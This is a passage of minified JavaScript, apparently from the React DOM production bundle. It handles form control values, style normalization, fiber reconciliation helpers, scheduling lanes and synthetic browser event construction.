e&&(r=B(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function Q(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function G(e,t){var n=t.checked;return A({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function K(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=$(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Y(e,t){null!=(t=t.checked)&&b(e,"checked",t,!1)}function X(e,t){Y(e,t);var n=$(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?J(e,t.type,n):t.hasOwnProperty("defaultValue")&&J(e,t.type,$(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Z(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function J(e,t,n){"number"===t&&Q(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var ee=Array.isArray;function te(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+$(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function ne(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(i(91));return A({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function re(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(i(92));if(ee(n)){if(1<n.length)throw Error(i(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:$(n)}}function oe(e,t){var n=$(t.value),r=$(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ie(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function ae(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function le(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ae(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ue,ce=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((ue=ue||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ue.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function se(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var fe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},de=["Webkit","ms","Moz","O"];function pe(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||fe.hasOwnProperty(e)&&fe[e]?(""+t).trim():t+"px"}function he(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=pe(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(fe).forEach((function(e){de.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),fe[t]=fe[e]}))}));var ve=A({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function me(e,t){if(t){if(ve[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(i(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(i(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(i(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(i(62))}}function ye(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ge=null;function be(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var Se=null,we=null,xe=null;function Oe(e){if(e=po(e)){if("function"!=typeof Se)throw Error(i(280));var t=e.stateNode;t&&(t=vo(t),Se(e.stateNode,e.type,t))}}function _e(e){we?xe?xe.push(e):xe=[e]:we=e}function Ce(){if(we){var e=we,t=xe;if(xe=we=null,Oe(e),t)for(e=0;e<t.length;e++)Oe(t[e])}}function ke(e,t){return e(t)}function Ee(){}var Te=!1;function je(e,t,n){if(Te)return e(t,n);Te=!0;try{return ke(e,t,n)}finally{Te=!1,(null!==we||null!==xe)&&(Ee(),Ce())}}function Pe(e,t){var n=e.stateNode;if(null===n)return null;var r=vo(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(i(231,t,typeof n));return n}var ze=!1;if(s)try{var Re={};Object.defineProperty(Re,"passive",{get:function(){ze=!0}}),window.addEventListener("test",Re,Re),window.removeEventListener("test",Re,Re)}catch(e){ze=!1}function Me(e,t,n,r,o,i,a,l,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){this.onError(e)}}var Le=!1,Ie=null,Ne=!1,Ae=null,De={onError:function(e){Le=!0,Ie=e}};function Fe(e,t,n,r,o,i,a,l,u){Le=!1,Ie=null,Me.apply(De,arguments)}function We(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Ue(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function He(e){if(We(e)!==e)throw Error(i(188))}function $e(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=We(e)))throw Error(i(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var a=o.alternate;if(null===a){if(null!==(r=o.return)){n=r;continue}break}if(o.child===a.child){for(a=o.child;a;){if(a===n)return He(o),e;if(a===r)return He(o),t;a=a.sibling}throw Error(i(188))}if(n.return!==r.return)n=o,r=a;else{for(var l=!1,u=o.child;u;){if(u===n){l=!0,n=o,r=a;break}if(u===r){l=!0,r=o,n=a;break}u=u.sibling}if(!l){for(u=a.child;u;){if(u===n){l=!0,n=a,r=o;break}if(u===r){l=!0,r=a,n=o;break}u=u.sibling}if(!l)throw Error(i(189))}}if(n.alternate!==r)throw Error(i(190))}if(3!==n.tag)throw Error(i(188));return n.stateNode.current===n?e:t}(e))?function e(t){if(5===t.tag||6===t.tag)return t;for(t=t.child;null!==t;){var n=e(t);if(null!==n)return n;t=t.sibling}return null}(e):null}var Be=o.unstable_scheduleCallback,qe=o.unstable_cancelCallback,Ve=o.unstable_shouldYield,Qe=o.unstable_requestPaint,Ge=o.unstable_now,Ke=o.unstable_getCurrentPriorityLevel,Ye=o.unstable_ImmediatePriority,Xe=o.unstable_UserBlockingPriority,Ze=o.unstable_NormalPriority,Je=o.unstable_LowPriority,et=o.unstable_IdlePriority,tt=null,nt=null;var rt=Math.clz32?Math.clz32:function(e){return 0===(e>>>=0)?32:31-(ot(e)/it|0)|0},ot=Math.log,it=Math.LN2;var at=64,lt=4194304;function ut(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ct(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,o=e.suspendedLanes,i=e.pingedLanes,a=268435455&n;if(0!==a){var l=a&~o;0!==l?r=ut(l):0!==(i&=a)&&(r=ut(i))}else 0!==(a=n&~o)?r=ut(a):0!==i&&(r=ut(i));if(0===r)return 0;if(0!==t&&t!==r&&0==(t&o)&&((o=r&-r)>=(i=t&-t)||16===o&&0!=(4194240&i)))return t;if(0!=(4&r)&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)o=1<<(n=31-rt(t)),r|=e[n],t&=~o;return r}function st(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:default:return-1}}function ft(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function dt(){var e=at;return 0==(4194240&(at<<=1))&&(at=64),e}function pt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function ht(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-rt(t)]=n}function vt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-rt(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var mt=0;function yt(e){return 1<(e&=-e)?4<e?0!=(268435455&e)?16:536870912:4:1}var gt,bt,St,wt,xt,Ot=!1,_t=[],Ct=null,kt=null,Et=null,Tt=new Map,jt=new Map,Pt=[],zt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Rt(e,t){switch(e){case"focusin":case"focusout":Ct=null;break;case"dragenter":case"dragleave":kt=null;break;case"mouseover":case"mouseout":Et=null;break;case"pointerover":case"pointerout":Tt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":jt.delete(t.pointerId)}}function Mt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[o]},null!==t&&(null!==(t=po(t))&&bt(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==o&&-1===t.indexOf(o)&&t.push(o),e)}function Lt(e){var t=fo(e.target);if(null!==t){var n=We(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ue(n)))return e.blockedOn=t,void xt(e.priority,(function(){St(n)}))}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function It(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Vt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=po(n))&&bt(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);ge=r,n.target.dispatchEvent(r),ge=null,t.shift()}return!0}function Nt(e,t,n){It(e)&&n.delete(t)}function At(){Ot=!1,null!==Ct&&It(Ct)&&(Ct=null),null!==kt&&It(kt)&&(kt=null),null!==Et&&It(Et)&&(Et=null),Tt.forEach(Nt),jt.forEach(Nt)}function Dt(e,t){e.blockedOn===t&&(e.blockedOn=null,Ot||(Ot=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,At)))}function Ft(e){function t(t){return Dt(t,e)}if(0<_t.length){Dt(_t[0],e);for(var n=1;n<_t.length;n++){var r=_t[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==Ct&&Dt(Ct,e),null!==kt&&Dt(kt,e),null!==Et&&Dt(Et,e),Tt.forEach(t),jt.forEach(t),n=0;n<Pt.length;n++)(r=Pt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Pt.length&&null===(n=Pt[0]).blockedOn;)Lt(n),null===n.blockedOn&&Pt.shift()}var Wt=S.ReactCurrentBatchConfig,Ut=!0;function Ht(e,t,n,r){var o=mt,i=Wt.transition;Wt.transition=null;try{mt=1,Bt(e,t,n,r)}finally{mt=o,Wt.transition=i}}function $t(e,t,n,r){var o=mt,i=Wt.transition;Wt.transition=null;try{mt=4,Bt(e,t,n,r)}finally{mt=o,Wt.transition=i}}function Bt(e,t,n,r){if(Ut){var o=Vt(e,t,n,r);if(null===o)Ar(e,t,r,qt,n),Rt(e,r);else if(function(e,t,n,r,o){switch(t){case"focusin":return Ct=Mt(Ct,e,t,n,r,o),!0;case"dragenter":return kt=Mt(kt,e,t,n,r,o),!0;case"mouseover":return Et=Mt(Et,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return Tt.set(i,Mt(Tt.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,jt.set(i,Mt(jt.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r))r.stopPropagation();else if(Rt(e,r),4&t&&-1<zt.indexOf(e)){for(;null!==o;){var i=po(o);if(null!==i&&gt(i),null===(i=Vt(e,t,n,r))&&Ar(e,t,r,qt,n),i===o)break;o=i}null!==o&&r.stopPropagation()}else Ar(e,t,r,null,n)}}var qt=null;function Vt(e,t,n,r){if(qt=null,null!==(e=fo(e=be(r))))if(null===(t=We(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=Ue(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return qt=e,null}function Qt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Ke()){case Ye:return 1;case Xe:return 4;case Ze:case Je:return 16;case et:return 536870912;default:return 16}default:return 16}}var Gt=null,Kt=null,Yt=null;function Xt(){if(Yt)return Yt;var e,t,n=Kt,r=n.length,o="value"in Gt?Gt.value:Gt.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return Yt=o.slice(e,1<t?1-t:void 0)}function Zt(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function Jt(){return!0}function en(){return!1}function tn(e){function t(t,n,r,o,i){for(var a in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=o,this.target=i,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(o):o[a]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?Jt:en,this.isPropagationStopped=en,this}return A(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Jt)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Jt)},persist:function(){},isPersistent:Jt}),t}var nn,rn,on,an={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ln=tn(an),un=A({},an,{view:0,detail:0}),cn=tn(un),sn=A({},un,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:wn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==on&&(on&&"mousemove"===e.type?(nn=e.screenX-on.screenX,rn=e.screenY-on.screenY):rn=nn=0,on=e),nn)},movementY:function(e){return"movementY"in e?e.movementY:rn}}),fn=tn(sn),dn=tn(A({},sn,{dataTransfer:0})),pn=tn(A({},un,{relatedTarget:0})),hn=tn(A({},an,{animationName:0,elapsedTime:0,pseudoElement:0})),vn=tn(A({},an,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),mn=tn(A({},an,{data:0})),yn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},gn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},bn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Sn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=bn[e])&&!!t[e]}function wn(){return Sn}var xn=tn(A({},un,{key:function(e){if(e.key){var t=yn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Zt(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?gn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:wn,charCode:function(e){return"keypress"===e.type?Zt(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Zt(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),On=tn(A({},sn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),_n=tn(A({},un,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:wn})),Cn=tn(A({},an,{propertyName:0,elapsedTime:0,pseudoElement:0})),kn=tn(A({},sn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),En=[9,13,27,32],Tn=s&&"CompositionEvent"in window,jn=null;s&&"documentMode"in document&&(jn=document.documentMode);var Pn=s&&"TextEvent"in window&&!jn,zn=s&&(!Tn||jn&&8<jn&&11>=jn),Rn=String.fromCharCode(32),Mn=!1;function Ln(e,t){switch(e){case"keyup":return-1!==En.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function In(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Nn=!1;var An={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Dn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!An[e.type]:"textarea"===t}function Fn(e,t,n,r){_e(r),0<(t=Fr(t,"onChange")).length&&(n=new ln("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Wn=null,Un=null;function Hn(e){zr(e,0)}function $n(e){if(V(ho(e)))return e}function Bn(e,t){if("change"===e)return t}var qn=!1;if(s){var Vn;if(s){var Qn="oninput"in document;if(!Qn){var Gn=document.createElement("div");Gn.setAttribute("oninput","return;"),Qn="function"==typeof Gn.oninput}Vn=Qn}else Vn=!1;qn=Vn&&(!document.documentMode||9<document.documentMode)}function Kn(){Wn&&(Wn.detachEvent("onpropertychange",Yn),Un=Wn=null)}function Yn(e){if("value"===e.propertyName&&$n(Un)){var t=[];Fn(t,Un,e,be(e)),je(Hn,t)}}function Xn(e,t,n){"focusin"===e?(Kn(),Un=n,(Wn=t).attachEvent("onpropertychange",Yn)):"focusout"===e&&Kn()}function Zn(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return $n(Un)}function Jn(e,t){if("click"===e)return $n(t)}function er(e,t){if("input"===e||"change"===e)return $n(t)}var tr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function nr(e,t){if(tr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!f.call(t,o)||!tr(e[o],t[o]))return!1}return!0}function rr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function or(e,t){var n,r=rr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=rr(r)}}function ir(){for(var e=window,t=Q();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Q((e=t.contentWindow).document)}return t}function ar(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function lr(e){var t=ir(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(n.ownerDocument.documentElement,n)){if(null!==r&&ar(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,i=Math.min(r.start,o);r=void 0===r.end?i:Math.min(r.end,o),!e.extend&&i>r&&(o=r,r=i,i=o),o=or(n,i);var a=or(n,r);o&&a&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var ur=s&&"documentMode"in document&&11>=document.documentMode,cr=null,sr=null,fr=null,dr=!1;function pr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;dr||null==cr||cr!==Q(r)||("selectionStart"in(r=cr)&&ar(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},fr&&nr(fr,r)||(fr=r,0<(r=Fr(sr,"onSelect")).length&&(t=new ln("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=cr)))}function hr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var vr={animationend:hr("Animation","AnimationEnd"),animationiteration:hr("Animation","AnimationIteration"),animationstart:hr("Animation","AnimationStart"),transitionend:hr("Transition","TransitionEnd")},mr={},yr={};function gr(e){if(mr[e])return mr[e];if(!vr[e])return e;var t,n=vr[e];for(t in n)if(n.hasOwnProperty(t)&&t in yr)return mr[e]=n[t];return e}s&&(yr=document.createElement("div").style,"AnimationEvent"in window||(delete vr.animationend.animation,delete vr.animationiteration.animation,delete vr.animationstart.animation),"TransitionEvent"in window||delete vr.transitionend.transition);var br=gr("animationend"),Sr=gr("animationiteration"),wr=gr("animationstart"),xr=gr("transitionend"),Or=new Map,_r="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Cr(e,t){Or.set(e,t),u(t,[e])}for(var kr=0;kr<_r.length;kr++){var Er=_r[kr];Cr(Er.toLowerCase(),"on"+(Er[0].toUpperCase()+Er.slice(1)))}Cr(br,"onAnimationEnd"),Cr(Sr,"onAnimationIteration"),Cr(wr,"onAnimationStart"),Cr("dblclick","onDoubleClick"),Cr("focusin","onFocus"),Cr("focusout","onBlur"),Cr(xr,"onTransitionEnd"),c("onMouseEnter",["mouseout","mouseover"]),c("onMouseLeave",["mouseout","mouseover"]),c("onPointerEnter",["pointerout","pointerover"]),c("onPointerLeave",["pointerout","pointerover"]),u("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),u("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),u("onBeforeInput",["compositionend","keypress","textInput","paste"]),u("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Tr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),jr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Tr));function Pr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,o,a,l,u,c){if(Fe.apply(this,arguments),Le){if(!Le)throw Error(i(198));var s=Ie;Le=!1,Ie=null,Ne||(Ne=!0,Ae=s)}}(r,t,void 0,e),e.currentTarget=null}function zr(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var 